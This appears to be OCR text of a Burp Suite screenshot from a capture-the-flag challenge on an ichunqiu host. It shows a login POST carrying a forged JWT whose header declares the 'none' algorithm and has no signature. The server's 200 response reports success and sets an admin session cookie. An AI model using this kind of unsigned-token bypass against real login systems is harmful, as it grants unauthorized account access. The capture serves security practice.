 Request
Raw Params Headers Hex
POST /api/login HTTP/1.1
Host: 8d280d58ef09457c89487df23feade8e7fff224b0c074de9.changame.ichunqiu.com
Content-Length: 174
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin:
http://8d280d58ef09457c89487df23feade8e7fff224b0c074de9.changame.ichunqiu.com
Referer:
http://8d280d58ef09457c89487df23feade8e7fff224b0c074de9.changame.ichunqiu.com/logi
n
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1587257916;
ci_session=222b82b19f1da8238b61dde855b6e5b43504b90c;
UM_distinctid=17191911abd3bd-0e9c20baec0b9b-f313f6d-1fa400-17191911abe662;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1587287059;
__jsluid_h=f21a8d3314988787ee54409497c5bcb1
Connection: close
username=admin&password=dddd&authorization=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.ey
JzZWNyZXRpZCI6MC4xLCJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiJkZGRkIiwiaWF0Ijox
NTg3MzI0Mzg3fQ.
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Apr 2020 11:50:04 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 15
Connection: close
Set-Cookie:
sses:aok=eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTU4NzQxMTYx
nZSI6ODY0MDAwMDB9; path=/; expires=Mon, 20 Apr 2020 19:40:13 GM
Set-Cookie: sses:aok.sig=sNd1NNnC-ijJ5SBz0--pRKmN3cY; path=/; expire
2020 19:40:13 GMT; httponly
X-Via-JSL: 5bd672a,-
X-Cache: bypass
{"status":true}